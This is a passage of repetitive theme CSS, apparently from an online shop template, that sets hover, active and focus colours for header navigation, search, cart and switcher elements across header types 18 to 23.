        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type19 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .panel.wrapper .panel.header .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-menu > .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .panel.wrapper .panel.header .static-info .header-contact-block .item .text-block > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a {
            background: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
            color: #7D0000; 
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type20 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .panel.wrapper .panel.header .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-menu > .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .panel.wrapper .panel.header .static-info .header-contact-block .item .text-block > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a {
            color: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:focus, 
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:visited, 
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:active {
            color: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart::before {
            color: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:focus::before, 
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:visited::before, 
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:active::before {
            color: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
            color: #7D0000; 
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top {
            color: #333333;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:visited, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:active, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:focus {
            color: #333333;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type22 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .panel.wrapper .panel.header .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-menu > .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .header.content .minicart-wrapper .action.showcart::before {
            color: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type22 .header.content .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type22 .header.content .minicart-wrapper .action.showcart.active:hover::before {
            color: #ffffff;
        }
        .page-wrapper .page-header.type22 .header.content .minicart-wrapper .action.showcart:hover::before {
            background: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type22 .header.content .block-search .actions .action.search::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .header.content .block-search .field.search .control .input-text {
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type22 .header.content .block-search .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type22 .header.content .header-contact-block .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top {
            color: #333333;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:visited, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:active, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:focus {
            color: #333333;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
